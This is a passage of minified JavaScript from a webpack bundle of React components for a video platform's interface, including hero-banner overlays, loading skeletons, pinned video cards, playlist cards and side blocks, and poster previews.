y=o.title===e.title;return{willFadeTypeChangeTo:C,fadeType:g,animateOnlyRightActions:s,animateFullOverlay:d,displayedProps:"animating"!==b&&!n&&y?e:o,handleTransitionEnd:k}})(e),{title:I,description:N,badgeText:w,leftActions:A,rightActions:B,notAnimatedLeftActions:T,metaInfo:P,fadeOutDuration:R,fadeInDuration:M,hasLive:L,rightActionsVisibilityState:O}=t,z={...R&&{"--vkit_internal--video_hero_banner_overlay_fade_out_duration":`${R}ms`},...M&&{"--vkit_internal--video_hero_banner_overlay_fade_in_duration":`${M}ms`}},F=[y&&C[y],b&&k[b]],H=[_.default.right];S&&void 0!==O&&H.push(O?_.default.rootOpaque:_.default.rootTransparent);const E=w||Boolean(P?.length)||L,V=!L&&w,D=Boolean(!B&&!A&&T);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(p.Overlay,{className:(0,i.classNames)(_.default.root,S&&F),placement:"bottom",stretch:!0,style:z,onTransitionEnd:a?void 0:j,offset:D?[0,48]:void 0,children:(0,o.jsxs)(l.Flex,{align:"end",justify:"space-between",noWrap:!0,children:[(0,o.jsxs)(l.Flex,{direction:"column",gap:[0,"3xl"],align:"start",className:B&&!A?_.default.leftAligned:_.default.left,children:[(0,o.jsxs)(l.Flex,{direction:"column",gap:[0,"s"],children:[(0,o.jsx)(g.VideoHeroBannerTitle,{title:I}),!!N&&(0,o.jsx)(f.TextClamp,{"data-testid":"video_hero_banner_overlay_description",TypographyComponent:s.Title,lines:2,level:"3",weight:"3",className:_.default.description,children:N}),!!E&&(0,o.jsx)(d.Div,{mode:"vertical",spacing:0,paddingTop:6,paddingBottom:0,children:(0,o.jsx)(l.Flex,{align:"center",children:(0,o.jsxs)(v.Join,{separator:(0,o.jsx)(c.Spacing,{size:12,mode:"vertical"}),children:[L&&(0,o.jsx)(n.Icon20LiveBadge,{}),V&&(0,o.jsx)(u.ContentBadge,{mode:"primary",appearance:"overlay",size:"l",children:w}),P&&(0,o.jsx)(m.ColorSchemeProvider,{value:"dark",children:(0,o.jsx)(d.Div,{mode:"vertical",spacing:0,paddingTop:0,paddingBottom:0,children:(0,o.jsx)(h.EllipsisText,{maxLines:1,maxWidth:600,children:(0,o.jsx)(l.Flex,{direction:"row",gap:["xl",0],children:P.map((e=>(0,o.jsxs)(d.Div,{mode:"vertical",spacing:0,paddingTop:0,paddingBottom:0,className:_.default.metaTextWrapper,children:[(0,o.jsx)(p.Overlay,{mode:"before",className:_.default.bullet}),(0,o.jsx)(s.Paragraph,{children:e})]},e)))})})})})]})})})]}),A]}),(0,o.jsx)(l.Flex,{align:"end",className:(0,i.classNames)(H,a&&F),onTransitionEnd:a?j:void 0,children:B})]})}),!!T&&(0,o.jsx)(p.Overlay,{placement:"bottom-left",children:(0,o.jsx)(l.Flex,{align:"end",justify:"space-between",children:(0,o.jsx)(l.Flex,{direction:"column",gap:[0,"3xl"],align:"start",className:B&&!A?_.default.leftAligned:_.default.left,children:T})})})]})}},328394:(e,t,a)=>{a.d(t,{useAnimations:()=>n});var o=a(296540),i=a(440961);const n=e=>{const[t,a]=(0,o.useState)(e),[n,r]=(0,o.useState)("idle"),l=(0,o.useCallback)((e=>{if(e===t||e&&"animating"===n)return;const o=requestAnimationFrame((()=>{(0,i.flushSync)((()=>{a(e),r(e?"animating":"idle")}))}));return()=>cancelAnimationFrame(o)}),[t,n]),s=(0,o.useCallback)((()=>{r("finished")}),[]);return{fadeType:t,fadeStatus:n,setFadeType:l,handleTransitionEnd:s}}},750715:(e,t,a)=>{a.d(t,{useAnimationsProvider:()=>n});var o=a(296540),i=a(328394);const n=({initialFadeType:e,deps:t,handleTransitionEnd:a})=>{const{fadeTypeDep:n,dep1:r,dep2:l,dep3:s}=t??{},[d,c]=(0,o.useState)(e),{fadeType:u,fadeStatus:m,setFadeType:h,handleTransitionEnd:v}=(0,i.useAnimations)(e);(0,o.useEffect)((()=>{c(n)}),[n,r,l,s]),(0,o.useEffect)((()=>{const e=h(d);return()=>e?.()}),[d,h]);return{willFadeTypeChangeTo:d,setWillFadeTypeChangeTo:c,handleTransitionEnd:e=>{e.stopPropagation(),e.target===e.currentTarget&&(v(e),a?.(e,{fadeType:u,willFadeTypeChangeTo:d,setWillFadeTypeChangeTo:c}))},isFadingOutAnimationFinished:"fading-out"===u&&"finished"===m,isFadingInAnimationFinished:"fading-in"===u&&"finished"===m,fadeType:u,fadeStatus:m}}},1301:(e,t,a)=>{a.d(t,{DoubledTitleLiveSlideSkeletonTitle:()=>l});var o=a(474848),i=a(724648),n=a(194528),r=a(63108);const l=()=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(i.Flex,{direction:"column",gap:10,children:[(0,o.jsxs)(i.Flex,{direction:"row",gap:8,children:[(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:3}),(0,o.jsx)(r.Skeleton,{width:160,height:40,borderRadius:3})]}),(0,o.jsxs)(i.Flex,{direction:"row",gap:8,children:[(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:3}),(0,o.jsx)(r.Skeleton,{width:160,height:40,borderRadius:3})]})]}),(0,o.jsx)(n.Spacing,{mode:"horizontal",size:18})]})},536446:(e,t,a)=>{a.d(t,{VideoHeroBannerSkeleton:()=>u});var o=a(474848),i=a(724648),n=a(220208),r=a(63108),l=a(782372),s=a(144390),d=a(1301),c=a(136234);const u=({"aria-label":e,noBottomRounded:t,elevated:a,mediaContentWidth:u="100%",mediaContentHeight:m="100%",variant:h="default"})=>{const v={width:"number"==typeof u?`${String(u)}px`:u,height:"number"==typeof m?`${String(m)}px`:m},p="default"===h,f=p?(0,o.jsx)(r.Skeleton,{width:160}):(0,o.jsx)(d.DoubledTitleLiveSlideSkeletonTitle,{}),g=p?(0,o.jsx)(r.Skeleton,{width:216}):(0,o.jsx)(r.Skeleton,{width:320,borderRadius:3}),x=p?(0,o.jsxs)(i.Flex,{direction:"row",gap:8,align:"end",children:[(0,o.jsx)(r.Skeleton,{width:130,height:36,borderRadius:3}),(0,o.jsx)(r.Skeleton,{width:56,height:36,borderRadius:3})]}):(0,o.jsx)(r.Skeleton,{width:180,height:36,borderRadius:3}),_=p?(0,o.jsx)("div",{style:v,className:c.default.defaultVariantBackground}):(0,o.jsx)("div",{style:v,className:c.default.doubleTitleVariantBackground,children:(0,o.jsx)(s.VideoHeroBannerGradientOverlay,{variant:"darker",onlyBottomGradient:!0})});return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.VisuallyHidden,{children:e}),(0,o.jsx)(l.VideoHeroBanner,{noBottomRounded:t,elevated:a,title:f,description:g,leftActions:x,mediaContent:_,"aria-busy":!0,"aria-live":"polite"})]})}},295522:(e,t,a)=>{a.d(t,{VideoHeroBannerTitle:()=>c});var o=a(474848),i=a(351118),n=a(524691),r=a(285056),l=a(724648),s=a(412888),d=a(963622);const c=({title:e})=>{const t=Array.isArray(e),a=(0,i.classNames)(d.default.title,(0,n.getVKSansDisplayClass)());return t?(0,o.jsx)(l.Flex,{direction:"column",gap:10,className:d.default.titlesWrapper,children:e.map(((e,t)=>(0,o.jsxs)(l.Flex,{align:"center",gap:12,children:[!!e.before&&(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:d.default.before,children:e.before}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Title,lines:1,level:"1",className:a,children:e.content})]},t)))}):(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Title,lines:1,level:"1",className:a,"data-testid":"video_hero_banner_title",children:e})}},442996:(e,t,a)=>{a.d(t,{VideoPinnedCard:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(783856),s=a(17747),d=a(704800),c=a(709312),u=a(640444);const m=({video:e,placeholder:t,subtitlePlaceholder:a,previewPlaceholder:m,actions:h,loading:v,onClick:p,onRestrictionButtonClick:f,videoCardPreviewLabel:g})=>{const x=!e,{activate:_,deactivate:k,isActive:C}=(0,s.useActive)(!1);return(0,o.jsx)(n.Tappable,{hasHover:x,hasActive:x,className:(0,i.classNames)(u.default.card,C&&x&&u.default.cardHover),hoverMode:u.default.cardHover,activeMode:u.default.cardActive,onClick:x?p:void 0,onMouseOver:_,onFocus:_,onMouseOut:k,onBlur:k,"data-testid":"pinned_video_card_section",children:(0,o.jsxs)(r.Flex,{noWrap:!0,gap:12,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.Overlay,{Component:n.AspectRatio,className:u.default.videoContainer,mode:"after",ratio:16/9,children:(0,o.jsx)(c.VideoPinnedCardPreview,{video:e,loading:v,onRestrictionButtonClick:f,videoCardPreviewLabel:g,previewPlaceholder:m})})}),(0,o.jsx)(d.VideoPinnedCardInfo,{title:e?.title,titleLabel:e?.titleLabel,placeholder:t,subtitlePlaceholder:a,actions:h})]})})}},704800:(e,t,a)=>{a.d(t,{VideoPinnedCardInfo:()=>c});var o=a(474848),i=a(724648),n=a(285056),r=a(175400),l=a(412888),s=a(6873),d=a(337280);const c=({title:e,titleLabel:t,placeholder:a,subtitlePlaceholder:c,actions:u=[]})=>{const m=!e&&!t;return(0,o.jsx)(i.Flex,{align:"center",children:m?(0,o.jsx)(s.VideoPinnedCardPlaceholder,{placeholder:a,subtitlePlaceholder:c}):(0,o.jsxs)(i.Flex,{className:d.default.info,direction:"column",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{direction:"column",children:[(0,o.jsx)(n.Footnote,{className:d.default.titleLabel,children:t}),(0,o.jsx)(l.TextClamp,{TypographyComponent:n.Paragraph,level:"3",lines:2,title:e,"data-testid":"selected_video_card_title",children:e})]}),!!u.length&&(0,o.jsx)("div",{className:d.default.buttonsWrapper,children:(0,o.jsx)(r.ButtonGroup,{mode:"horizontal",gap:"s",children:u})})]})})}},6873:(e,t,a)=>{a.d(t,{VideoPinnedCardPlaceholder:()=>s});var o=a(474848),i=a(723723),n=a(724648),r=a(285056),l=a(412888);const s=({placeholder:e,subtitlePlaceholder:t})=>t?(0,o.jsxs)(n.Flex,{direction:"column",gap:4,children:[(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Paragraph,lines:2,children:e}),(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Subhead,lines:1,className:(0,i.getColorClass)("color_text_secondary"),children:t})]}):(0,o.jsx)(r.Paragraph,{weight:"3",children:e})},709312:(e,t,a)=>{a.d(t,{VideoPinnedCardPreview:()=>u});var o=a(474848),i=a(373301),n=a(724648),r=a(285056),l=a(589356),s=a(481900),d=a(406412),c=a(331744);const u=({video:e,loading:t,onRestrictionButtonClick:a,videoCardPreviewLabel:u,previewPlaceholder:m})=>(0,o.jsx)(d.VideoCardThumb,{children:e?(0,o.jsxs)(o.Fragment,{children:["hidden"!==e.restriction?.mode&&(0,o.jsx)(l.VideoCardPreview,{...e,direction:"horizontal",loading:t,blurred:"blurred"===e.restriction?.mode,muted:"muted"===e.restriction?.mode,videoCardPreviewLabel:u}),e.restriction&&"muted"!==e.restriction.mode&&(0,o.jsx)(s.VideoCardRestrictionOverlay,{size:"s",text:e.restriction.text,buttonTitle:e.restriction.buttonTitle,onRestrictionButtonClick:a,mode:e.restriction.mode,iconType:e.restriction.iconType})]}):(0,o.jsxs)(n.Flex,{className:c.default.previewEmpty,gap:4,direction:"column",align:"center",justify:"center",noWrap:!0,children:[(0,o.jsx)(i.Icon24VideoAddSquareOutline,{}),m&&(0,o.jsx)(r.Footnote,{children:m})]})})},779168:(e,t,a)=>{a.d(t,{VideoPlayerSkeleton:()=>s});var o=a(474848),i=a(220208),n=a(700272),r=a(280768);const l=16/9,s=()=>(0,o.jsx)(i.ColorSchemeProvider,{value:"dark",children:(0,o.jsx)(i.AspectRatio,{className:r.default.aspectRatio,ratio:l,children:(0,o.jsx)(n.Spinner,{})})})},98972:(e,t,a)=>{a.d(t,{VideoPlaylistCard:()=>v});var o=a(474848),i=a(738618),n=a(704178),r=a(351118),l=a(194528),s=a(724648),d=a(17747),c=a(481824),u=a(927868),m=a(259936),h=a(138596);const v=({direction:e="vertical",item:t,menuItems:a,onMenuClick:v,action:p,overlay:f,withBadge:g,noAvatar:x,ownerVisibilityMode:_,previewWidth:k,hoverText:C,hoverIcon:b,onTitleClick:y,onAuthorClick:j,isSelected:S,titleHref:I,avatarWrapperLabel:N,onMouseEnterOverlay:w,onMouseLeaveOverlay:A,showFirstPersistentHoverOverlay:B,...T})=>{const{href:P,owner:R,title:M,additionalInfo:L,thumbSrc:O,count:z,isPrivacyLocked:F}=t,{activate:H,deactivate:E,isActive:V}=(0,d.useActive)(!1),D="horizontal"===e,W=k&&!D,G=V&&!f,U=T.selectMode&&"horizontal"===e,q=a||v?(0,o.jsx)(u.VideoCardMenu,{items:a,onMenuClick:v,visible:G}):void 0;return(0,o.jsxs)("div",{className:(0,r.classNames)(h.default.cardWrapper,D&&h.default.cardWrapperHorizontal),style:{width:W?k:void 0},onMouseOver:H,onFocus:H,onMouseLeave:E,onBlur:E,"data-testid":"video-playlist-card",children:[(0,o.jsx)(m.VideoPlaylistCardPreview,{className:(0,r.classNames)(D&&h.default.cardPreviewHorizontal),isBlurred:t.isThumbBlurred,count:z,title:M,thumbSrc:O,href:P,isActive:V,overlay:f,hoverText:C,hoverIcon:b,withBadge:g,isPrivacyLocked:F,isSelected:S,direction:e,onMouseEnterOverlay:w,onMouseLeaveOverlay:A,showFirstPersistentHoverOverlay:B,...T}),(0,o.jsx)(c.VideoCardInfo,{className:(0,r.classNames)(h.default.cardInfo,D&&h.default.cardInfoHorizontal),href:I??P,direction:e,owner:R,additionalInfo:L,title:M,action:p||q,hasOverlay:Boolean(f),noAvatar:x,ownerVisibilityMode:_,onTitleClick:"card"===T.selectMode?T.onSelect:y,onAuthorClick:j,avatarWrapperLabel:N,playlistInfo:t.playlistInfo}),U&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(s.Flex,{align:"center",justify:"center",children:S?(0,o.jsx)(i.Icon24CheckCircleFilledBlue,{}):(0,o.jsx)(n.Icon24CheckCircleOff,{})})]})]})}},763524:(e,t,a)=>{a.d(t,{VideoPlaylistCardCounter:()=>d});var o=a(474848),i=a(308951),n=a(351118),r=a(285056),l=a(412888),s=a(344108);const d=({count:e,direction:t})=>(0,o.jsxs)("div",{className:(0,n.classNames)(s.default.container,"horizontal"===t&&s.default.containerHorizontal),children:[(0,o.jsx)(i.Icon20ListPlayOutline,{className:s.default.icon}),(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Subhead,Component:"div",lines:1,"data-testid":"playlist_card_count_of_video",children:e})]})},61246:(e,t,a)=>{a.d(t,{HideOutlineIcon:()=>r});var o=a(474848),i=a(726756),n=a(257460);const r=({direction:e})=>{switch(e){case"horizontal":return(0,o.jsx)(i.Icon24HideOutline,{});case"vertical":return(0,o.jsx)(n.Icon28HideOutline,{});default:return null}}},259936:(e,t,a)=>{a.d(t,{VideoPlaylistCardPreview:()=>b});var o=a(474848),i=a(191601),n=a(351118),r=a(133785),l=a(606753),s=a(612011),d=a(723723),c=a(271036),u=a(220208),m=a(285056),h=a(783856),v=a(456006),p=a(284892),f=a(655920),g=a(360884),x=a(406412),_=a(763524),k=a(61246),C=a(378704);const b=({thumbSrc:e,title:t,count:a,onClick:b,direction:y="vertical",overlay:j,isBlurred:S,isPrivacyLocked:I,withBadge:N,hoverText:w,hoverIcon:A,className:B,href:T,onSelect:P,isSelected:R,selectMode:M,playlistAction:L,label:O,onMouseEnterOverlay:z,onMouseLeaveOverlay:F,showFirstPersistentHoverOverlay:H})=>{const E=M&&"vertical"===y;return(0,o.jsxs)("div",{className:C.default.previewWrapper,children:[E&&(0,o.jsx)("div",{className:C.default.selectIconButton,children:(0,o.jsx)(c.IconButton,{size:40,onClick:P,label:O,children:R?(0,o.jsx)(r.RasterIcon48CheckCircleShadowLarge,{}):(0,o.jsx)(l.RasterIcon48CircleOutlineShadowLarge,{})})}),(0,o.jsx)(h.Overlay,{Component:u.AspectRatio,className:(0,n.classNames)(C.default.preview,B,"horizontal"===y&&C.default.previewHorizontal),mode:"after",ratio:16/9,children:(0,o.jsxs)(x.VideoCardThumb,{onClick:b,href:T,children:[(0,o.jsx)(g.VideoCardPreviewImage,{src:e,alt:t,blurred:S,children:(0,o.jsx)(_.VideoPlaylistCardCounter,{count:a,direction:y})}),!j&&S&&(0,o.jsx)("div",{className:(0,n.classNames)(C.default.blurredIcon,"vertical"===y&&C.default.blurredIconHidden),children:(0,o.jsx)(k.HideOutlineIcon,{direction:y})}),(0,o.jsx)(f.VideoCardIcon,{type:(0,v.getIconType)({isPrivacyLocked:I}),className:C.default.privacyIcon}),!j&&b&&w&&"vertical"===y&&(0,o.jsxs)(h.Overlay,{className:(0,n.classNames)(C.default.hoverOverlay,!!H&&C.default.hoverOverlayPersistent),onMouseEnter:z,onMouseLeave:F,children:[L,A?(0,o.jsx)(A,{className:C.default.hoverOverlayIcon}):(0,o.jsx)(i.Icon24Play,{className:C.default.hoverOverlayIcon}),(0,o.jsx)(m.Paragraph,{weight:"2",children:w})]}),j&&(0,o.jsx)(p.VideoCardOverlay,{...j})]})}),N&&(0,o.jsx)(h.Overlay,{placement:"top-right",offset:[-5,-6],children:(0,o.jsx)(s.Icon16NewComposite,{className:(0,d.getColorClass)("color_icon_contrast_themed")})})]})}},761052:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlock:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(194528),l=a(303800),s=a(285056),d=a(585272),c=a(59724),u=a(263180),m=a(939492),h=a(37704),v=a(910116);const p=({thumbSrc:e,title:t,owner:a,thumbHref:p,ownerTooltipText:f,thumbHoverText:g,infoLine:x,isPrivacyLocked:_,buttons:k,restriction:C,infoSecondLine:b,editTooltipText:y,hasVerticalThumb:j,onEditClick:S,onAuthorClick:I,onThumbClick:N})=>{const[w,A]=(0,n.useState)(!1),B=C||(w?{iconType:"picture",mode:"hidden"}:void 0),T=e&&!B?"overlay":"accent";return(0,o.jsxs)(c.VideoPlaylistSideBlockContainer,{thumbSrc:B?void 0:e,children:[(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(m.VideoPlaylistSideBlockThumb,{alt:t,src:e,href:p,hoverText:g,isPrivacyLocked:_,restriction:B,hasPreviewVertical:j,onImageLoadError:()=>A(!0),onClick:N}),(0,o.jsx)(h.VideoPlaylistSideBlockTitle,{title:t,appearance:T,editTooltip:y,onEditClick:S}),(0,o.jsx)(r.Spacing,{size:7}),(0,o.jsx)(u.VideoPlaylistSideBlockOwner,{onAuthorClick:I,tooltipText:f,owner:a,appearance:T}),(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(s.Footnote,{className:(0,i.classNames)("overlay"===T&&v.default.withBrightLightColor),"data-testid":"video_playlist_side_block_counters",children:x}),b&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:6}),(0,o.jsx)(s.Footnote,{className:(0,i.classNames)("overlay"===T&&v.default.withBrightLightColor),"data-testid":"video_playlist_side_block_update_date",children:b})]})]}),k&&(0,o.jsx)(d.VideoPlaylistSideBlockButtons,{appearance:T,...k})]})}},585272:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockButtons:()=>p});var o=a(474848),i=a(373301),n=a(191601),r=a(870821),l=a(141575),s=a(267952),d=a(432817),c=a(175400),u=a(578392),m=a(454154),h=a(308950),v=a(507852);const p=({playText:e,playAriaLabel:t,playTooltip:a,isPlayDisabled:p,isPlayPrimary:f,randomPlayTooltip:g,randomPlayDisabled:x,onRandomPlayClick:_,randomPlayLoading:k,onPlayClick:C,subscribeText:b,isSubscribeInProgress:y,isSubscribed:j,onSubscribeClick:S,menuItems:I,menuItemsLabel:N,onAddVideoClick:w,addVideoText:A,addVideoTooltip:B,appearance:T="accent"})=>(0,o.jsxs)(h.ButtonLayout,{mode:"vertical",stretched:!0,children:[(0,o.jsxs)(c.ButtonGroup,{gap:"s",align:"center",stretched:!0,children:[w&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,text:B,placement:"top",appearance:"black",children:(0,o.jsx)(m.Button,{before:(0,o.jsx)(i.Icon24VideoAddSquareOutline,{}),appearance:T,mode:"primary",size:"m",stretched:!0,onClick:w,"data-testid":"add_video_to_playlist_button",children:A})}),C&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,text:a,placement:"top",appearance:"black",children:(0,o.jsx)(m.Button,{before:f?(0,o.jsx)(n.Icon24Play,{}):void 0,appearance:T,mode:f?"primary":"secondary",disabled:p,size:"m",stretched:f,onClick:C,"data-testid":"play_playlist_video_button","aria-label":t,children:f?e:(0,o.jsx)(n.Icon24Play,{})})}),_&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,description:g,placement:"top-end",appearance:"black",children:(0,o.jsx)(m.Button,{"aria-label":g,appearance:T,mode:"secondary",disabled:x,loading:k,size:"m",onClick:_,"data-testid":"playlist_random_play_button",children:(0,o.jsx)(r.Icon24ShuffleOutline,{})})}),I&&I.length>0&&(0,o.jsx)(v.DropdownActionSheet,{placement:"bottom-end",content:(0,o.jsx)(o.Fragment,{children:I}),children:(0,o.jsx)(m.Button,{appearance:T,mode:"secondary",size:"m","data-testid":"playlist_more_button","aria-label":N,children:(0,o.jsx)(l.Icon24MoreHorizontal,{})})})]}),S&&b&&(0,o.jsx)(m.Button,{before:j?(0,o.jsx)(s.Icon24DoneOutline,{}):(0,o.jsx)(d.Icon24AddSquareOutline,{}),onClick:S,loading:y,appearance:T,stretched:!0,size:"m",mode:"secondary","data-testid":"subscribe_to_playlist_button",children:b})]})},59724:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockContainer:()=>s});var o=a(474848),i=a(279206),n=a(172656),r=a(783856),l=a(415772);const s=({children:e,thumbSrc:t})=>{const a=(0,i.useAppearance)();return t?(0,o.jsxs)("div",{className:l.default.container,style:{backgroundImage:`url(${t})`},"data-testid":"video_playlist_side_block",children:[(0,o.jsx)(r.Overlay,{className:l.default.contentWithBackdropFilter,children:e}),"dark"===a&&(0,o.jsx)(r.Overlay,{className:l.default.darkGradient})]}):(0,o.jsx)(n.Group,{className:l.default.noThumbContainer,"data-testid":"video_playlist_side_block",children:e})}},263180:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockOwner:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(140961),l=a(303800),s=a(578392),d=a(220208),c=a(285056),u=a(751268),m=a(420044);const h=({owner:e,tooltipText:t,appearance:a="accent",onAuthorClick:h})=>{const[v,p]=(0,n.useState)(!1),f=()=>p(!0),g=()=>p(!1);return(0,o.jsx)(l.Div,{mode:"horizontal",spacing:0,className:m.default.ownerWrapper,"data-testid":"video_playlist_side_block_owner",children:(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,text:t,placement:"top",appearance:"black",shown:v,children:(0,o.jsxs)(d.Tappable,{className:m.default.owner,href:e.href,hoverMode:"opacity",activeMode:"opacity",onClick:()=>{h?.(),g()},onPointerLeave:g,onPointerEnter:f,onFocus:f,onBlur:g,children:[(0,o.jsx)(u.RichAvatar,{src:(0,r.getOwnerAvatar)(e),size:20,alt:""}),(0,o.jsx)(c.Footnote,{weight:"1",className:(0,i.classNames)(m.default.ownerName,"overlay"===a&&m.default.ownerWithBrightLightColor),children:e.name})]})})})}},939492:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockThumb:()=>g});var o=a(474848),i=a(191601),n=a(351118),r=a(303800),l=a(220208),s=a(285056),d=a(783856),c=a(456006),u=a(655920),m=a(360884),h=a(481900),v=a(406412),p=a(763524),f=a(494996);const g=({alt:e,src:t,href:a,hoverText:g,isPrivacyLocked:x,restriction:_,hasPreviewVertical:k,onClick:C,onImageLoadError:b})=>{const y=(0,c.getIconType)({isPrivacyLocked:x});return(0,o.jsx)(r.Div,{mode:"horizontal",spacing:8,children:(0,o.jsx)(d.Overlay,{Component:l.AspectRatio,className:(0,n.classNames)(f.default.thumbWrapper,t&&!_&&f.default.thumbWithShadow,!t&&!_&&f.default.thumbWithBackground),mode:"after",ratio:16/9,children:(0,o.jsxs)(v.VideoCardThumb,{href:a,onClick:C,children:[t&&"hidden"!==_?.mode&&(0,o.jsx)(m.VideoCardPreviewImage,{src:t,alt:e,vertical:k,blurred:"blurred"===_?.mode,onLoadError:b}),!t&&!_&&(0,o.jsx)(p.VideoPlaylistCardCounter,{count:0,direction:"vertical"}),!_&&(a||C)&&g&&(0,o.jsxs)(d.Overlay,{className:f.default.hoverOverlay,"data-testid":"play_all_playlist_button",children:[(0,o.jsx)(i.Icon24Play,{}),(0,o.jsx)(s.Paragraph,{className:f.default.hoverOverlayText,children:g})]}),_&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{..._}),(0,o.jsx)(u.VideoCardIcon,{type:y,className:f.default.privacyIcon})]})})})}},37704:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockTitle:()=>u});var o=a(474848),i=a(327595),n=a(351118),r=a(303800),l=a(285056),s=a(578392),d=a(412888),c=a(555648);const u=({title:e,editTooltip:t,onEditClick:a,appearance:u="accent"})=>{const m=a&&(0,o.jsx)(i.Icon24PenOutline,{className:(0,n.classNames)(c.default.editIcon,"overlay"===u&&c.default.editIconWithBrightLightColor),onClick:a,"data-testid":"edit_playlist_button"});return(0,o.jsxs)(r.Div,{className:c.default.titleContainer,"data-testid":"video_playlist_side_block_title",children:[(0,o.jsx)(d.TextClamp,{className:(0,n.classNames)("overlay"===u&&c.default.titleWithBrightLightColor),level:"2",weight:"2",lines:3,TypographyComponent:l.Title,Component:"h1",children:e}),m&&t?(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,text:t,placement:"top",appearance:"black",children:m}):m]})}},675444:(e,t,a)=>{a.d(t,{VideoPoster:()=>l});var o=a(474848),i=a(724648),n=a(603531),r=a(727729);const l=({href:e,title:t,subtitle:a,restriction:l,onTitleClick:s,...d})=>{const c="hidden"===l?.mode;return(0,o.jsxs)(i.Flex,{noWrap:!0,direction:"column",children:[(0,o.jsx)(r.VideoPosterPreview,{href:e,restriction:l,...d}),(t||a)&&(0,o.jsx)(n.VideoPosterInfo,{title:t,href:e,subtitle:a,restricted:c,onTitleClick:s})]})}},603531:(e,t,a)=>{a.d(t,{VideoPosterInfo:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(279734),s=a(285056),d=a(412888),c=a(305857);const u=({href:e,title:t,subtitle:a,restricted:u,onTitleClick:m})=>(0,o.jsxs)(r.Flex,{noWrap:!0,direction:"column",className:(0,i.classNames)(c.default.info,u&&c.default.infoRestricted),children:[t&&(0,o.jsx)(l.Link,{noUnderline:!0,href:u?void 0:e,onClick:u?void 0:m,children:(0,o.jsx)(d.TextClamp,{className:(0,i.classNames)((0,n.getColorClass)("color_text_primary"),u&&c.default.titleRestricted),TypographyComponent:s.Subhead,lines:1,weight:"2",title:t,children:t})}),a&&(0,o.jsx)(d.TextClamp,{className:c.default.subtitle,TypographyComponent:s.Footnote,lines:1,children:a})]})},418958:(e,t,a)=>{a.d(t,{VideoPosterControls:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(511875),l=a(870563),s=a(831442);const d=({menuItems:e,className:t,...a})=>{const{onSubscribeClick:d}=a;return e||d?(0,o.jsxs)(n.Flex,{noWrap:!0,align:"center",justify:"center",className:(0,i.classNames)(s.default.controls,t),children:[d&&(0,o.jsx)(l.VideoPosterSubscriptionButton,{...a}),e&&(0,o.jsx)(r.VideoPosterControlsMenu,{className:(0,i.classNames)(d&&s.default.menuSpaced),children:e})]}):null}},511875:(e,t,a)=>{a.d(t,{VideoPosterControlsMenu:()=>d});var o=a(474848),i=a(264593),n=a(351118),r=a(896412),l=a(507852),s=a(31625);const d=({className:e,children:t})=>(0,o.jsx)(l.DropdownActionSheet,{trigger:"hover",placement:"bottom-end",usePortal:!1,offsetByCrossAxis:8,offsetByMainAxis:10,content:t,children:(0,o.jsx)(i.Icon16MoreHorizontal,{onClick:r.cancelEvent,className:(0,n.classNames)(s.default.icon,e)})})},870563:(e,t,a)=>{a.d(t,{VideoPosterSubscriptionButton:()=>s});var o=a(474848),i=a(712439),n=a(817793),r=a(578392),l=a(434409);const s=({onSubscribeClick:e,isSubscribed:t,subscribeTooltipText:a})=>{const s=t?i.Icon16Done:n.Icon16AddSquareOutline;return a?(0,o.jsx)(r.TextTooltip,{text:a,offsetByMainAxis:10,offsetByCrossAxis:24,appearance:"white",placement:"top-end",enableInteractive:!0,children:(0,o.jsx)(s,{className:l.default.icon,onClick:e})}):(0,o.jsx)(s,{className:l.default.icon,onClick:e})}},727729:(e,t,a)=>{a.d(t,{VideoPosterPreview:()=>f});var o=a(474848),i=a(447552),n=a(191601),r=a(351118),l=a(220208),s=a(293116),d=a(285056),c=a(783856),u=a(278126),m=a(655920),h=a(481900),v=a(418958),p=a(87563);const f=({href:e,thumbSrc:t,hoverText:a,iconType:f,infoBadge:g,contentBadge:x,restriction:_,onThumbClick:k,...C})=>{const b="blurred"===_?.mode,y="hidden"===_?.mode;return(0,o.jsx)(l.AspectRatio,{ratio:2/3,className:p.default.preview,tabIndex:0,children:(0,o.jsx)(s.Image,{loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",alt:a,className:(0,r.classNames)(!_&&p.default.imageBackground,b&&p.default.imageBlurred),src:y?void 0:t,href:y?void 0:e,onClick:y?void 0:k,fallbackIcon:_?void 